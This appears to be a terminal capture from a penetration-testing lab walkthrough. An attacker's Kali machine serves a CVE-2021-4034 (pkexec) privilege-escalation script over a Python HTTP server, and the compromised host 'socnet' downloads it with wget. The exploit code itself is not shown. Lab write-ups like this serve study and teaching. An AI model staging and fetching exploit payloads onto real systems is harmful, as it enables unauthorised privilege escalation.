 (rat㉿kali)-[~/Downloads/tools/t提权/CVE-2021-4034-main(pkexec)/CVE-2021-4034py]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.100 - - [29/Dec/2022 04:35:46] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
john@socnet:~$ wget http://192.168.0.102/CVE-2021-4034.py
--2022-12-28 15:35:46-- http://192.168.0.102/CVE-2021-4034.py
Connecting to 192.168.0.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
100%[==============================================================================================
2022-12-28 15:35:46 (558 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
john@socnet:~$